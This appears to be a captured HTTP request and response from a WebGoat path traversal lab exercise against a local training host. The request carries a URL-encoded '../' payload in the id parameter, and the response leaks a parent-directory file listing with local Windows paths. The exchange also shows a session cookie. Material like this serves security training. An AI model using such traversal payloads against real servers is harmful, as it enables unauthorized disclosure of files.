 Request
Pretty Raw Hex
\n
1 GET /WebGoat/PathTraversal/random-picture/?id=%2E%2E%2F1 HTTP/1.1
2 Host: 192.168.10.1:4040
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: en-US,en;q=0.9
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
7 Referer: http://192.168.10.1:4040/WebGoat/start.mvc
8 Accept-Encoding: gzip, deflate, br
9 Cookie: JSESSIONID=9erWb9eQZz5ORclXZkzXDBY6mFzjHL3Z7jsSZDQE
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 Location: /PathTraversal/random-picture?id=1.jpg
6 X-Frame-Options: DENY
7 Content-Type: application/octet-stream
8 Content-Length: 424
9 Date: Mon, 03 Feb 2025 07:51:13 GMT
10
11 C:\Users\QuangThaiCTC\.webgoat-2023.4\PathTraversal\cats\..\cats,C:\Users\QuangThaiCTC\.webgoat-2023.4\P
athTraversal\cats\..\hacker_cat.png,C:\Users\QuangThaiCTC\.webgoat-2023.4\PathTraversal\cats\..\imhere,C
:\Users\QuangThaiCTC\.webgoat-2023.4\PathTraversal\cats\..\test,C:\Users\QuangThaiCTC\.webgoat-2023.4\Pa
thTraversal\cats\..\wallpaper-dark-kali.jpg,C:\Users\QuangThaiCTC\.webgoat-2023.4\PathTraversal\cats\..\
wonnocri